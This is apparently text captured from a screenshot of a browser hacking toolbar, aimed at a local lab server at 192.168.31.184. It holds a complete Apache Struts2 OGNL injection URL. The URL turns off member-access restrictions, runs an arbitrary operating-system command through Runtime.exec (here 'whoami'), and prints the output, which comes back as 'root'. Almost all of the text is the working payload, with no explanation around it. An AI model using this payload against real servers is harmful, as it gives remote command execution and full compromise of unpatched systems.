 192.168.31.184:8080/index.act
192.168.31.184:8080/index.action?method:%23_memberAccess%3d@ognl.OgnlContext@DEFAULT_MEMBER_ACC
搜索
自动检测
INT
SQL
XSS
Encryption
Encoding
Other
Load URL
Split URL
Execute
http://192.168.31.184:8080/index.action?method:%23_memberAccess%3d@ognl.OgnlContext@DEFAULT_MEMBER_ACCESS,%23res
%3d%40org.apache.struts2.ServletActionContext%40getResponse(),%23res.setCharacterEncoding(%23parameters.encoding%5B0%5D),%23w
%3d%23res.getWriter(),%23s%3dnew+java.util.Scanner(@java.lang.Runtime@getRuntime().exec(%23parameters.cmd%5B0%5D).getInputStream()).useDelimiter(%23parameters.pp%5B0%5D),%23str%3d%23s.hasNext()%3f%23s.next()
%3a%23parameters.ppp%5B0%5D,%23w.print(%23str),%23w.close(),1?%23xx:%23request.toString&pp=%5C%5CA&ppp=%20&encoding=UTF-8&cmd=whoami
Enable Post data
Enable Referrer
root